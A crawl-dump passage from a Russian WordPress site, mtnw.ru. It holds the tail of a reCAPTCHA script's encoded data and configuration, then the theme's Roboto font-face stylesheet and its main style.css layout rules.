0yw7V1wq8FMiXDh3fDvlFyCcKzw5lxa3HCq8KOQsO2M8OXH8KrNsOjw6HDo0jCsnXDkl9qBcKAOMOeLcOmw7gpPBVFwqkCdywRR8OZV20bLsKOI1olwqHDnjEiK0pKMMO4w4YsTEHCiMOTJMOiwqvDikIAScOPw7Y3LsOZGhlFwrpXbDDDssOJaMOkw6/[base64]/[base64]/w4Jww63CuybDrsKTQCMewqNHwoDDjcK0w7XClsOIwrYowp7Di8KDw5fDvcK3wrTDqD3CrH5SFQs2wq7Du8OrwqIcQwVMAQPDjiQLZ8Kyw5Mjw4bDusKgw63DgcOSwroBwo0vBsO6wqk6w7lABcOEwo3Cg1/[base64]/CrcOxdE7DmENUJTXDk8OwE8O8PWwnS8O/[base64]/Dq8KZYmrDsMOsa8OKw6DCkMK8VsK8GTMdewbDlcOvBcKDQ10Tw7HCqToVHMOMDU9mwp/DnsO0ZUnCmsK/w7YzIMK1QsOCwoprw5JvZcOMw6s2HicbQi1zSl/[base64]/[base64]/CnMK7wqNUJsO3WcOOw7/CnmzDjTZgwqfDvcK6SsOVw7TDj8OAw6ZWEcO9w5jDlMKQL8K0wrZfb8KCUh/DkcKqw6HCsBU6w7nDg8KjZ0/[base64]/[base64]/DkMKRWcKywr3Ch8OMCsKQw6jCh8OowqpMwpkJMMKCwowpw7cnJ09WT3ZvI8K9f0TDp8KzW8K/[base64]/Ck8Kew6djw5Eyw7RsWMObwojCiijCmQTChH4ew4/DkTjClMK7woQ/w7oUH8Kww63CisOFwqgww5w5w5rCgw3DhwoRXyvCvcKWw6zCjsKmasOdwrrDtyXDtMO4YsKTO34gw4jDtcOQFHkWQMKPdCYewokAwqUiwpsZZ8OhE1LCjMKOw7IPTsKqSDM6w4U/[base64]/CpyQMMktEFDHDoldKw7bCoC9swrtTLArDmcOowrvDk8K7QybCllLDgsOSTMO9M2N0woXDpsOIwqDCoXo3JcOeM8OFwobCnkjDuT3Du0TDmDfDjhIlU8KRFAZgBxJtwo9CVMKPw6EvGsO8dE5jKXTDqhfDl8OhCVrDrwwfbcOoM2/DmMKeCTfDkcOmQ8OjGgMGw4PDlsO/Px/CjMOzbW3DiEQnwr9hwqVxwrQpwpgLwrcLf3/DtUnCu8OWJSlLHALChsOrwrwUDQDCtcO1QF7Ckh3DtsONJcKlLcO3DcODw5QXwr7DoVvDkTfDjAJ8w5bCq8KqDjF8w58tOcOVF8KRw6dfDMKxP11WHUgcw5ZzDj/CvnfDo8O4axDDvMOBwqbCm8K0DztVwq3CjsOUwo7ClXfChVgFPxQwOcOuDMKkKcODT8OvwqkXwq7DjMKvDsKwJxjDtWRewqloDsOpwrHDoMK4w5Ylwrx3HH3Cv0TDnyzDjTXDghppw5FUCDkZbWN+w7FIUMKIw4HCskjCgMO0Dn/[base64]/ClMOfwrLCuMOBMQE0woQlScK1NQ7ChTHCvMKTwolUAHE7w4o+w7prEcORMMOhw68TSHZ5fTrCjsKEZMO+JcKfGsOVwqBjwplPw5vCscKpw7lPfEbCuMKAwo0UDmnDucOiw4LCl8OTw4Y9wqcJcFTDq0/CiyjClMO/w7/CtAgbWMKDwpTDh1pbLCvCsXk0w6dILsKYGH0LcTLDjXFBwollwrbDswTDtWIQwpZ+F3LDokbCrMKPwoN2MiLDrsOHwprCusKmw4M6RMOZTzHDkMOyPAFlwqIIUBkzaMODCcKqPmnDjDwIWWrCl0pLw5RQKGTDgMOeLcO5wrbCnFnCi8O0w7zCisKxPkQIwpvCksO/wrhMw6FuAsKwS8K1UsOSwpNtwqbDj0DChcOsRUnCknPDucO0bkDDkcKwXsKrwo/[base64]/CrsO0wqPDh8OUSMKLAsOnVXx6wqQGw5JRIXHCk0zDmXLCoMOkw6kDYsOsZGsVwo0RAsOIHi5ew4fChcKgw7TCpsKSw4EvQsOjwrPDqTfDlsOdcMOuKTvCn8OXdTDDtsOZwrpBwrHCu8KMwqxQB2PCicKsThcOw7LCqzpcw47DmzRLUVJ5w5AIwrgXN8O6LyrCj13DjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,365],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://mtnw.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C+yIXrWEk5MjY8bso7VTBtYQvt/1/wjAQKQU0Tlq8tI\\u003d\x22,1,0,null,1,1768409586501,0,0,[159],null,[81,129,153,57],\x22RC-hbIFQjErjgSq9Q\x22,null,null,null,null,null,\x220dAFcWeA6Jiryau-qOt3bc31CPx4od5JkeoKl8Bwzr4bL1RgstUD_fy_Aw9vF_7iPVYkMKfuC0Tv65_kIodurDbKCLk9pPYnEc2A\x22,1768492386358]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtnw.ru/wp-content/themes/samsan/font/roboto.css
body_size: 443
content:
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Thin'), local('Roboto-Thin'), url('Robotothin.woff2') format('woff2'), url('Robotothin.woff') format('woff'), url('Robotothin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url('Robotothinitalic.woff2') format('woff2'), url('Robotothinitalic.woff') format('woff'), url('Robotothinitalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Light'), local('Roboto-Light'), url('Robotolight.woff2') format('woff2'), url('Robotolight.woff') format('woff'), url('Robotolight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url('Robotolightitalic.woff2') format('woff2'), url('Robotolightitalic.woff') format('woff'), url('Robotolightitalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto'), local('Roboto-Regular'), url('Roboto.woff2') format('woff2'), url('Roboto.woff') format('woff'), url('Roboto.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Italic'), local('Roboto-Italic'), url('Robotoitalic.woff2') format('woff2'), url('Robotoitalic.woff') format('woff'), url('Robotoitalic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Medium'), local('Roboto-Medium'), url('Robotomedium.woff2') format('woff2'), url('Robotomedium.woff') format('woff'), url('Robotomedium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url('Robotomediumitalic.woff2') format('woff2'), url('Robotomediumitalic.woff') format('woff'), url('Robotomediumitalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Bold'), local('Roboto-Bold'), url('Robotobold.woff2') format('woff2'), url('Robotobold.woff') format('woff'), url('Robotobold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url('Robotobolditalic.woff2') format('woff2'), url('Robotobolditalic.woff') format('woff'), url('Robotobolditalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Black'), local('Roboto-Black'), url('Robotoblack.woff2') format('woff2'), url('Robotoblack.woff') format('woff'), url('Robotoblack.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url('Robotoblackitalic.woff2') format('woff2'), url('Robotoblackitalic.woff') format('woff'), url('Robotoblackitalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://mtnw.ru/wp-content/themes/samsan/style.css
body_size: 5912
content:
/*
	Theme Name: Themes new
	Description: Themes new
	Version: 1.1
*/
/* fix head button main menu */
#custom_html-2 {margin:0;padding:0;}

span.carusel-exerp {
    color: #000;
    text-align: center;
    display: block;
    font-size: 10px;
    line-height: 11px;
    margin-top: 8px;
}

@media(max-width:1200px){
    .new-b{
        margin-top: 24px !important;
    width: 44% !important;
    } 
}

button.catalog-b.clicked,
button.catalog-a.clicked{
background: #1e8cbe;
}
div.wpcf7-response-output {text-align: center;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none; height: 0;}
[hidden] {display: none;}
html, body {width: 100%; height: 100%; margin:0; padding:0;}
html {font-family: 'Roboto'; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;}
body {-webkit-font-smoothing: antialiased;}
* { margin: 0; padding: 0;}
a:active, a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-family: 'Roboto';} 
hr {-moz-box-sizing: content-box; box-sizing: content-box; height: 0;}
code, kbd, pre, samp {font-family: monospace, serif; font-size: 1em;}
pre {white-space: pre-wrap;}
q {quotes: "\201C" "\201D" "\2018" "\2019";}
small {font-size: 80%;}
img {border: 0;}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -.5em;} sub {bottom: -.25em;}
svg:not(:root) {overflow: hidden;}
button::-moz-focus-inner, input::-moz-focus-inner, img, legend {border: 0;}
button, input, select, textarea {font-family: 'Roboto'; font-size: 100%;}
button, input {line-height: normal;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button; cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
input[type="checkbox"], input[type="radio"] {box-sizing: border-box;}
input[type="search"] {-webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
textarea {overflow: auto; vertical-align: top; resize: none;}
table {border-collapse: collapse; border-spacing: 0;}
@import 'https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic';
html, body {font: 400 12px/18px "Open Sans", sans-serif;color:#5c5c5c;background: #fff;}
input, textarea, button {outline: none;border: none;background: transparent;}
ul, ol {margin: 0;list-style-type: none;}
input:focus::-webkit-input-placeholder {color:transparent !important;}
input:focus:-moz-placeholder {color:transparent !important; }
input:focus:-ms-input-placeholder {color:transparent !important;}
input::-webkit-input-placeholder {color:#6e6e6e;}
input::-moz-placeholder {color:#6e6e6e; }
input:-ms-input-placeholder {color:#6e6e6e;}
textarea:focus::-webkit-input-placeholder {color:transparent !important;}
textarea:focus:-moz-placeholder {color:transparent !important; }
textarea:focus:-ms-input-placeholder {color:transparent !important;}
textarea::-webkit-input-placeholder {color:#6e6e6e;}
textarea::-moz-placeholder {color:#6e6e6e; }
textarea:-ms-input-placeholder {color:#6e6e6e;}
a,.openlink {color: #1e8cbe;cursor: pointer;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;transition: all .2s ease-in-out;text-decoration: none;}
a:hover,.openlink:hover{color:#1e8cbe;}
.clear-st:after {content: "";display: block;clear: both;}
ul:after {content: "";display: block;clear: both;}
.post p {margin-bottom: 20px;}
.post ul, .post ol {margin-bottom: 20px;}
.post li:last-child {margin-bottom: 0;}
.post a:hover,.post .openlink:hover{color:#1e8cbe;text-decoration: underline;}
.post .alignright {float: right;margin-left: 20px;margin-bottom: 10px;}
.post .alignleft {float: left;margin-right: 20px;margin-bottom: 10px;}
.post .aligncenter, .post div.aligncenter {display: block;margin-left: auto;margin-right: auto;}
img {max-width: 100%;height: auto;}
.slicknav_menu {display: none;}
.tableContainer {overflow-y: hidden;}
.adaptivevideowrapper {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;display: block !important;}
.adaptivevideowrapper iframe, .adaptivevideowrapper embed, .adaptivevideowrapper object {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
h1,.h1 {font-family: 'Roboto';font-size: 25px;line-height: 36px;margin-bottom: 30px;font-weight: 600;color: #4a4a4a;}
h2,.h2 {font-family: 'Roboto';font-size: 19px;line-height: 36px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h3,.h3 {font-family: 'Roboto';font-size: 16px;line-height: 20px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h4,.h4 {font-family: 'Roboto';font-size: 15px;line-height: 18px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h5,.h5 {font-family: 'Roboto';font-size: 14px;line-height: 16px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
.wrap {width: 1070px;margin: auto;}
a, p{
	font-family: 'Roboto';
}
@media(max-width:760px){
     .new-b,
    .search-form__h,
    .right-box{
    width: 100% !important;
    }
    .pull-right {
    float: none !important;
}
    .head-boxst.clear-st{
        padding: 0px 20px;
    }
       .right-box {
    
     margin-right: 0px !important;
}
    
}
a.arpw-title{
background-size: 0px !important;
}
.logo-st {
    float: left;
    width: 300px;
    margin-top: 30px;
}
shrink-te,
.shrink-tr{
    
    -webkit-transition-duration: 2s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    
    transition-duration: 2s;
    transition-delay: 1s;
}

@media (min-width:1000px) and (max-width:1280px){
    .widget.shrink{
    position: fixed;
top: 35vh !important;
background: white;
width: 250px;

    } 
    
    .widget.shrink-te{
      bottom: 18vh !important;
    } 
    div.widget:nth-child(2).active~.widget.shrink-tr{
        top: 100vh !important; 
    }
    .shrink-tr{
         bottom: 18vh;
    }
}
@media (min-width:1281px) and (max-width:1921px){
     .widget.shrink-te{
       bottom: 18vh !important; 
    }
    div.widget:nth-child(2).active~.widget.shrink-tr,
      div.widget:nth-child(2).inactive.active~.widget.shrink-tr{
        top: 40vh !important; 
    } 
    .shrink-tr{
      bottom: 18vh;   
    }
}
@media (min-width:1922px){
    .widget.shrink-te{
       top: 5% !important; 
    }
   div.widget:nth-child(2).active~ .widget.shrink-tr{
        top: 100vh !important; 
    } 
    
}
@media(min-width:761px){
 
    .new-b{
    width: 47%;
    }
    
   
    .widget.shrink-te, .widget.shrink-tr{
        -webkit-transition-property: width; /* Safari */
    -webkit-transition-duration: 1.5s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    transition-property: width;
    transition-duration: 1.5s;
    transition-delay: 1s;
    
        background: white;
width: 250px; 
        position: fixed;
    }
    .right-box{
width: 23.4%; 
margin-bottom: 15px;
}
}
.new-b{
    display: inline-block;
    float: left;
    margin-top: 30px;
text-align: left;
}

a.button-cont{
background: #00439D;
width: 100%;
margin-top: 10px;
text-align: center;
padding: 10px 0px;
color: white;
display: inline-block;
}
/*.new-b div{
    display: flex;
  justify-content: center;
  align-items: center;
}*/
.right-box {
    float: right;
    margin-bottom: 15px;
}
.name-black-box img {
	float:right;    
	height: 35px;
}
div.widget:nth-child(3){
    display: none;
}
.widget.inactive{
    display: none;
}
.widget.active{
    display: block !important;
}
div.textwidget.custom-html-widget{
    width: 100%;
}
div.widget:nth-child(3).active~.widget.shrink-tr{
    top: 10px !important;  
}
div.widget:nth-child(3),
div.widget:nth-child(2){
    padding-top: 74px;
} 
div.widget:nth-child(3) div.widget-title,
div.widget:nth-child(2) div.widget-title{
    display: none;
}

div.widget_text.widget{
margin-top: -10vh;
z-index: 99;
padding-bottom: 0px;
padding-left:0px; 
position: absolute;
width: 270px;


padding-right:0px; 
}
div.nav-bar.top{
background: #5d5d5d;

padding: 0px;
}
.menu-top {
    clear: both;
    padding: 15px 0;
    background: #5d5d5d; 
}
.form-pp.opened div#wpcf7-f495-o1.wpcf7{
margin: 15vh 20vw;
padding: 3vh;
float: left;
background: #f9f9f9;
}
button.buttom-cl{
float: right;
margin-right: 18vw;
background: #125574;
padding: 7px 10px;
right: 5vw;
color: white;
position: absolute;
margin-top: 12vh;
border-radius: 30px;
}
.head-site .phone{
    text-align: center !important;
}
.form-pp input.wpcf7-form-control.wpcf7-submit.btn{
float: right;
    margin-top: 25px;
}
.form-pp .form-main-2{
    width:41%;
}
.form-pp .form-main-3{
    width: 55%;
}
.form-pp  textarea.wpcf7-form-control.wpcf7-textarea{
    width: 100%;
}
.form-pp label{
    font-family: 'Roboto';
    color: #125574;
    font-size: 14px;
    
}
textarea.wpcf7-form-control.wpcf7-textarea,
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
    background: white;
}
    button.catalog-a,
button.catalog-b{
 width: 133px;
    border: 0px;
    font-size: 15px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
    display: inline-block;
    
    padding: 3px 10px;
    color: white;

}
.form-pp{
    display: none;
}
.form-pp .popup{
    
    text-align: center;
    font-size: 21px !important;
}
div.form-main .popup{
    font-size: 0px;
}
.form-pp.opened{
   display: block !important;
    position: absolute;
    width: 100vw;
    top: 0px;
    background: rgba(0, 0, 0, 0.68);
    height: 100vh;
    /* margin: 40vh; */
    z-index: 999;
    padding-top: 10vh;
    position: fixed;
    left: 0vw;

}
button.catalog-a,
button.catalog-b
{
background: #5d5d5d;
}
.search-form {
    position: relative;
}
div.widget_text.widget{
  margin-top: -60px;
    z-index: 99;
    padding-bottom: 0px;
    padding-left: 0px;
    border: 0px;
    position: absolute;
    max-height: 44px;
    width: 270px;
    padding-right: 0px;
}
.search-form .search-form_it {
    padding: 6px 5px 4px 20px;
    padding-right: 90px;
    margin: 0;
    width: 139px;
    /*height: 32px;*/
    font-size: 12px;
    line-height: 20px;
    color: #82938b;
    text-transform: none;
    border: 1px solid #999;
    border-right: none;
    background: #fff;
    display: block;
    vertical-align: middle;
    /*width: 100%;*/
}
.search-form .search-form_is {
    height: 32px;
    width: 84px;
    padding: 0;
    font: 12px/32px Open Sans !important;
    text-shadow: none;
    color: #fff;
    border: none;
    background: #00439D;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.search-form__h {
    margin-top: 30px;
}
.search-form .search-form_is:hover {
    background: #5d5d5d;
}
.phone {
    font-size: 25px;
    line-height: 28px;
    text-align: right;
    margin: 9px 0;
    color: #00439D;
}
.phone a {
    color: #00439D;
    display: block;
}
a.button-order {
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    color: #1e8cbe;
}
a.button-order:hover {
    color: #494d56;
    text-decoration: underline;
}
.menu-top>ul>li {
    float: left;
    position: relative;
}
.menu-top ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-transform: uppercase;
    color: #fff;
    display: block;
    border-right: 2px solid #7c7f86;
}
.menu-top>ul>li:after {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: '';
    position: absolute;
    top: -15px;
    left: 50%;
    width: 0;
    height: 0;
    background: #00439D;
}
#topnav li.current-menu-item:after, #topnav li.sfHover:after, #topnav li:hover:after, #topnav li.selected:after {
    height: 5px;
    width: 130%;
    left: -15%;
}
.menu-top>ul>li:last-child>a {
    border-right: 0;
}
.menu-top>ul>li>a {
    padding: 0 45px;
	font-family: 'Roboto';
}
.menu-top>ul>li:hover:after,.menu-top>ul>li.current-menu-item:after {
    height: 5px;
    width: 89%;
    left: 0;
    right: 0;
    margin: auto;
}
.slider-box {
    position: relative;
    margin-bottom: 20px;
}
.bx-pager {
    position: absolute;
    right: 10px;
    bottom: 5px;
    top: auto;
    left: auto;
}
.bx-pager .bx-pager-item {
    display: inline-block;
    vertical-align: top;
}
.bx-pager .bx-pager-item a {
    text-indent: -6000px;
    display: block;
    width: 20px;
    height: 20px;
    background: url(images/dots.png) top left no-repeat;
    font-size: 0px;
    cursor: pointer;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
}
.bx-pager .bx-pager-item a.active {
    background-position: -23px 0px;
}
.slider-box img {
    display: block;
}
.content {
    float: right;
    width: 770px;
    margin-left: 30px;
	padding-bottom: 20px;
}
.sidebar {
    float: left;
    width: 270px;
}
.wrap:after {content: "";display: block;clear: both;}
.name-black-box,.widget-title {
    padding: 4px 25px 3px;
    text-transform: uppercase;
    background: #5d5d5d;
    margin-bottom: 33px;
    color: #fff;
    font-size: 21px;
    line-height: 36px;
    font-weight: 400;
	font-family: 'Roboto'
}
.widget-title {
    margin-bottom: 0;
    position: absolute;
    left: -1px;
    right: -1px;
    top: 0;
}
.item-cat,.item-post {
    float: left;
    width: 235px !important;
    margin: 0 32px 34px 0;
    position: relative;
    text-align: left;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px 15px 22px;
    background: #fff;
	    box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.24);
		    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.item-cat,.item-post:hover {

	box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.6);
}

.item-post.last,.item-cat.last {
    margin-right: 0;
}
.cats-sp:after {content: "";display: block;clear: both;}
.item-cat .name-cat {
    text-align: center;
    font-size: 14px;
    line-height: 18px;
  /*  text-transform: uppercase; */
    color: #1e8cbe;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 36px;
    margin-top: 10px;
}
.item-cat img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-post img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-cat a:hover .name-cat {
    color: #00439D;
}
.btn {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    padding: 7px 15px;
    color: #fff;
    text-transform: none;
    margin-bottom: 0;
    text-align: center;
    text-shadow: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    border: none;
    background: #00439D;
    font: bold 11px/18px 'Open Sans', sans-serif;
    text-transform: uppercase;
    z-index: 1;
}

.item-cat .btn {
    float: right;
}
.item-cat:after {content: "";display: block;clear: both;}
.btn:hover {
    color: #fff;
    background: #5d5d5d;
}
.widget {
    margin-bottom: 20px;
    border: 1px solid #f1edea;
    position: relative;
    padding-top: 60px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 18px;
}
.widget ul {
    background: #fff;
}
.widget ul li {
    list-style: none;
    color: #8b8b8b;
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
}
.widget ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    display: block;
    color: #2f3435;
    background-size: 16px;
    background-position: 0 5px;
    background-image: url(/wp-content/themes/samsan/images/right.png);
    background-repeat: no-repeat;
    padding: 5px 0 0 18px;
    text-transform: uppercase;
    font-weight: 600;
}
/*.widget ul li img {
    width: 38px;
    height: 30px;
    float: left;
    margin-right: 10px;
}*/
ul.arpw-ul a{
    padding: 0px !important;
}
.widget ul li span {
    display: block;
    padding: 3px 0;
}
.widget ul li:after {content: "";display: block;clear: both;}
.widget ul li a:hover {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li.current-menu-item a {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li a:after {content: "";display: block;clear: both;}
.widget ul li:last-child {
    margin-bottom: 0;
}
.item-p:after {content: "";display: block;clear: both;}
.item-p img {
    float: left;
    margin-right: 10px;

}
.item-p {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
}
.item-p time {
    display: block;
    margin-bottom: 5px;
}
.item-p .title-p {
   /* font-weight: bold; */
    font-size: 14px;
    line-height: 18px;
    color: #1e8cbe;
    display: block;
    margin-bottom: 10px;
}
.item-p a {
    color: #00439D;
}
.item-p a:hover {
    text-decoration: underline;
}
.item-p:last-child {
    margin-bottom: 0;
}
.footer-bg {
    padding: 30px 0;
    border: none;
    background: #00439D;
    color: #fff;
    margin-top: 30px;
}
.footer-bg a {
    color: #fff;
}
.footer-bg a:hover {
    text-decoration: underline;
}
.menu-footer {
    margin-bottom: 25px;
}
.menu-footer li {
    padding: 0;
    position: relative;
    text-transform: uppercase;
    padding: 0 15px;
    display: inline-block;
}
.menu-footer li:first-child {
    padding-left: 0;
}
.footer-bg p {
    margin-bottom: 20px;
}
.popUp-box {
    display: none;
}
.topArrow {
    position: fixed;
    right: 20px;
    top: auto;
    bottom: 30%;
}
.footer-bg p:last-child {
    margin-bottom: 0;
}
.popUp-box {
    position: fixed;
    left: 0;
    right: 0;
    top: 30px;
    max-width: 400px;
    padding: 15px;
    margin: auto;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    z-index: 2000;
}

.st-form {}

.st-form .form-title {
    font-size: 27px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    margin-bottom: 15px;
}

.input {
    margin-right: 18px;
    margin-bottom: 15px;
}

.input input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 70%;
    display: block;
    padding: 8px;
}

.input textarea {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 100%;
    display: block;
    padding: 8px;
    height: 120px;
}
span.close-popUp {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
    background-image: url('images/fancybox_sprite.png');
}
.bgpopUp {
	display:none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.68);
    z-index: 1000;
}
.item-p .title-p:hover {
    color: #00439D;
    text-decoration: none;
}
.top-cat {
    margin: 30px 0;
	position:relative;
}
.top-cat h1 {
    margin-bottom: 5px;
}
.breadcrumb {
    color: #00439D !important;
    text-align: center;
    font-size: 15px;
}
.breadcrumb a:hover {
    color: #000;
}
.item-post.last {
    margin-right: 0;
}
.list-posts:after {content: "";display: block;clear: both;}
.item-post .name-cat {
    text-align: center;
    font-size: 13px;
    line-height: 18px;
   text-transform: uppercase;
        color: #4a4a4a;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 61px;
    margin-top: 10px;
}
.item-post .short_desc {
    padding: 0 0 10px 0;
}
.title-price {
    color: #00439D;
    display: block;
    font-weight: bold;
}
.price {
    color: #000000;
    font-size: 18px;
    line-height: 20px;
    float: none;
    text-align: center;
    margin: 0 0 10px;
    font-weight: 600;
    margin: 10px 0;
    margin-top: 15px;    
	height: 34px;
}
.name-black-box h1 {
	margin:0;
	padding:0;
	color:#fff;
	font-size: 21px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
}
.item-post .more-b {
    text-align:center;
}
.item-post:hover a span {
    /*color: #00439D;*/
}
.item-post:hover .price {
    color: #4a4a4a;
}
.post {
    padding: 10px;
    border: 1px solid #f1edea;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 30px;
	margin-top: 25px;
}
.post ol {
    list-style-type: decimal;
    margin-left: 20px;
}
.post ul li {
    list-style-type: none;
    margin-bottom: 13px;
    padding-left: 25px;
    font: 13px/20px 'Open Sans', sans-serif;
    background: url(images/list_check.png) 0 4px no-repeat;
}
.post ul li:last-child {
    margin-bottom: 0;
}
.pag-paged {
padding: 10px;
    border: 1px solid #e4e4e4;
    margin-top: 30px;
    text-align: center;
}
.pag-paged a,.pag-paged span {
    padding: 2px 5px;
    margin: 2px;
    color: #FF4E18;
    border: 1px solid #FF4E18;
    background-color: #FFF;
    font-size: 14px;
    line-height: 16px;
    display: inline-block;
    vertical-align: top;
}
.pag-paged a:hover {
    color: #4a4a4a;
